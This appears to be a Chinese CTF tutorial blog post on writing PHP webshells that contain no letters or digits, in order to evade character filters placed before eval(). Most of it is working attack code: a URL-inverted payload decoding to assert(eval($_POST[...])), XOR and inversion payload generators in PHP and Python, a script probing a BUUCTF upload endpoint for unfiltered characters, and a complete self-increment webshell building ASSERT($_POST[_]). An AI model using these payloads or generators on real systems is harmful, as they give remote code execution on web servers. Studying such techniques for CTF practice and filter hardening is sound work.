

无字母数字写shell
常见的过滤方式如下:
<?php if(!preg_match('/[a-z0-9]/is',$_GET['shell'])) { eval($_GET['shell']); }
根据情况即题目不同,还可能出现 过滤 ~ 的情况(此时不能用url编码取反),有时出现过滤 ^ (此时不能用异或),有时还过滤了大部分字符,只保留少输几个字符及汉字没有过滤等等情况;
根据过滤的具体内容不同,绕过的方式也不同
URL取反编码(PHP)
<?php error_reporting(0); $a='assert'; $b=urlencode(~$a); echo $b; echo "<br>"; $c='(eval($_POST[test]))'; $d=urlencode(~$c); echo $d; ?> 输入时记得加~ 如:(~%9E%8C%8C%9A%8D%8B)(~%D7%9A%89%9E%93%D7%DB%A0%AF%B0%AC%AB%A4%CA%CA%A2%D6%D6); 《==》assret(eval($_POST[55]));
引用参考:BUUCTF:[极客大挑战 2019]RCE ME ——两种方法-CSDN博客
异或绕过(PHP)

<?php
function finds($string){
$index = 0;
$a=[33,35,36,37,40,41,42,43,45,47,58,59,60,62,63,64,92,93,94,123,125,128,129,130,131,132,133,134,135,136,137,138,139,140,141,142,143,144,145,146,147,148,149,150,151,152,153,154,155,156,157,158,159,160,161,162,163,164,165,166,167,168,169,170,171,172,173,174,175,176,177,178,179,180,181,182,183,184,185,186,187,188,189,190,191,192,193,194,195,196,197,198,199,200,201,202,203,204,205,206,207,208,209,210,211,212,213,214,215,216,217,218,219,220,221,222,223,224,225,226,227,228,229,230,231,232,233,234,235,236,237,238,239,240,241,242,243,244,245,246,247,248,249,250,251,252,253,254,255];
for($i=27;$i<count($a);$i++){
for($j=27;$j<count($a);$j++){
$x = $a[$i] ^ $a[$j];
for($k = 0;$k<strlen($string);$k++){
if(ord($string[$k]) == $x){
echo $string[$k]."\n";
echo '%' . dechex($a[$i]) . '^%' . dechex($a[$j])."\n";
$index++;
if($index == strlen($string)){
return 0;
}
}
}
}
}
}
finds("_GET"); //这里是需要异或的内容
?>
参考:[BUUCTF题解][SUCTF 2019]EasyWeb - Article_kelp - 博客园 (cnblogs.com)
异或及URL取反编码脚本(python)
pattern=input("请输入正则过滤式,没有则直接回车跳过\n")
#正则表达式修饰符re.I大小写不敏感,re.M多行匹配,影响^和$,re.S使得.匹配包括换行在内的所有字符,re.U根据Unicode字符集解析字符,影响\w,\W,\b,\B
if pattern != "":
import re
blacklist=["`","'",'"',"\\"]
for i in range(32,255):
if re.search(pattern,chr(i),re.I):
blacklist.append(chr(i))
else:
#blacklist列表中的字符在生成的拼接字符串中不会被使用,除了部分是被过滤掉的字符,其余的如',"等字符考虑可能会导致闭合等问题暂列入
#如果有其他的要求可以对blacklist列表进行删改
blacklist=["`","'",'"',"\\","0","1","2","3","4","5","6","7","8","9","a","b","c","d","e","f","g","h","i","j","k","l","m","n","o","p","q","r","s","t","u","v","w","x","y","z","A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"]
#print(blacklist)
#不同于取反,一个目标字符串使用异或的方式可以获大量的可用拼接字符串,这里只取了1种组合的拼接字符串
#如果需要获得更多拼接字符串查看该函数中的result列表
def yiHuo(string):
global operationEffient
global blacklist
operationEffient=False
result=[]
finalstr='""^""'
rawstr=string
for i in range(0,len(rawstr)):
result.extend([[]])
for k in range(0,len(rawstr)):
for i in range(127,255):
if(chr(i) not in blacklist):
for j in range(127,255):
if(chr(j) not in blacklist):
if(i^j==ord(rawstr[k])):
result[k].extend([[hex(i).replace('0x',"%"),hex(j).replace('0x',"%")]])
#在这里往下的函数部分,result列表均是可用的(已填充了获得的拼接字符串)
for i in range(0,len(result)):
if(len(result[i])==0):
return("该字符在现有黑名单下无法拼接出->%s"%(rawstr[i]))
for i in range(0,len(rawstr)):
finalstr=finalstr[:finalstr.find("^",0)-1]+result[i][0][0]+'"'+finalstr[finalstr.find("^",0):]
finalstr=finalstr[:finalstr.rfind("'",0)]+result[i][0][1]+finalstr[finalstr.rfind('"',0):]
#print(result)
return(finalstr)
def quFan(string):
global operationEffient
global blacklist
operationEffient=False
result=[]
finalstr='~""'
rawstr=string
for i in range(0,len(rawstr)):
result.extend([[]])
for k in range(0,len(rawstr)):
for i in range(32,255):
if(chr(i) not in blacklist and chr(int(bin(~i & 0xFF)[2:],2))==rawstr[k]):
result[k].extend([hex(i).replace('0x',"%")])
for i in range(0,len(result)):
if(len(result[i])==0):
return("该字符在现有黑名单下无法拼接出->%s"%(rawstr[i]))
for i in range(0,len(rawstr)):
finalstr=finalstr[:finalstr.rfind('"',0)]+result[i][0]+finalstr[finalstr.rfind('"',0):]
return(finalstr)
while(True):
operationEffient=True
target=input("请输入待转换字符\n")
while(operationEffient):
operation=input("请选择操作\n1->使用异或拼接\n2->使用取反获得\n")
if(operation=="1"):
result=yiHuo(target)
pass
elif(operation=="2"):
result=quFan(target)
pass
else:
print("选择的操作无效")
continue
print(result)
参考:使用非常规字符写出Shell - Article_kelp - 博客园 (cnblogs.com)
检测没有被过滤字符的脚本(python)
import requests as res import time def check(url,alph): header={ 'Host':'9a61ef4c-5146-471d-ba31-0198e80df618.node3.buuoj.cn', 'Content-Type':'multipart/form-data; boundary=---------------------------339469688437537919752303518127' } data=""" -----------------------------339469688437537919752303518127 Content-Disposition: form-data; name="file"; filename="test.txt" Content-Type: text/plain 12345{} -----------------------------339469688437537919752303518127 Content-Disposition: form-data; name="submit" 提交 -----------------------------339469688437537919752303518127-- """ #这里因为上传的内容还有上传按钮的值"提交",所以采用encode('utf-8'),但实际上可以去掉"提交"上传,这里也就不需要encode('utf-8')了 response=res.post(url,data=data.format(alph).encode('utf-8'),headers=header) while response.status_code!=200: time.sleep(0.3) response=res.post(url,data=data.format(alph).encode('utf-8'),headers=header) return response.text url="http://9a61ef4c-5146-471d-ba31-0198e80df618.node3.buuoj.cn/index.php?act=upload" alphs='' for i in range(33,127): bak=check(url,chr(i)) if bak.find("illegal",0)==-1: print("Can use {}".format(chr(i))) alphs+=chr(i) else: print("Cn't use {}".format(chr(i))) print('[*'+alphs+'*]')
有时题目中没有明确被过滤的字符有哪些,这可以根据情况来修改该脚本来进行检测
参考:[BUUCTF题解][SUCTF 2018]GetShell 1 | 附:utf-8汉字取反得26英文字母(分大小写)字典 - Article_kelp - 博客园 (cnblogs.com)
只有 $、(、)、.、;、=、[、]、_、~ 及汉字没有被过滤的情况
注意:GET方式传入shell内容,而URL中可以使用URL编码,所以我们对具体的某个单个字符进行操作,但是有时是不行的(如\x66这样写在检测时并不是对应的字符,而是作为一个字符串"\x66"四个字符被检测),如在文件中或是POST方式传入内容时。
因为大多数情况下,汉字没有被过滤,所以可以尝试利用汉字取反来构造需要的字母
汉字取反构造字母

注意:对于 [] ,汉字可不用加引号(有时题目中引号被过滤时可用),它之后产生告警,程序进行运行, 对于 {} ,则汉字必须加 引号,否则程序会直接报错,停止运行。


类似以上这种类型,具体汉字取反对应字母的表参考[BUUCTF题解][SUCTF 2018]GetShell 1 | 附:utf-8汉字取反得26英文字母(分大小写)字典 - Article_kelp - 博客园 (cnblogs.com),文末也会放一份。
那么在这里我们还需要构造出 方括号[]或是大括号{}里的数字,通常是 1 或 2
在PHP中直接为变量赋值方括号 [] ;且不往[]中写入东西,那么该变量会被转换为字符串,值为Array,可以据此构造 1,2,0

以此来构造字符串,以system为例:

自加构造需要字符串
若是不使用汉字取反,还可以利用自加来得到需要的字母:

如上图,我们可以得到$_=A,$__++表示 $__的值 A 的ascil码加1,得到B,每一个$__++都以此类推 ;
可以以此来构造需要的命令,如:ASSERT($_POST[_])
<?php $_=[]; $_=@"$_"; // $_='Array'; $_=$_['!'=='@']; // $_=$_[0]; $___=$_; // A $__=$_; $__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; $___.=$__; // S $___.=$__; // S $__=$_; $__++;$__++;$__++;$__++; // E $___.=$__; $__=$_; $__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // R $___.=$__; $__=$_; $__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // T $___.=$__; $____='_'; $__=$_; $__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // P $____.=$__; $__=$_; $__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // O $____.=$__; $__=$_; $__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // S $____.=$__; $__=$_; $__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // T $____.=$__; $_=$$____; $___($_[_]); // ASSERT($_POST[_]);
utf-8汉字取反得26英文字母(分大小写)字典
[BUUCTF题解][SUCTF 2018]GetShell 1 | 附:utf-8汉字取反得26英文字母(分大小写)字典 - Article_kelp - 博客园 (cnblogs.com)
参考:一些不包含数字和字母的webshell | 离别歌 (leavesongs.com)
[BUUCTF题解][SUCTF 2018]GetShell 1 | 附:utf-8汉字取反得26英文字母(分大小写)字典 - Article_kelp - 博客园 (cnblogs.com)

 浙公网安备 33010602011771号
浙公网安备 33010602011771号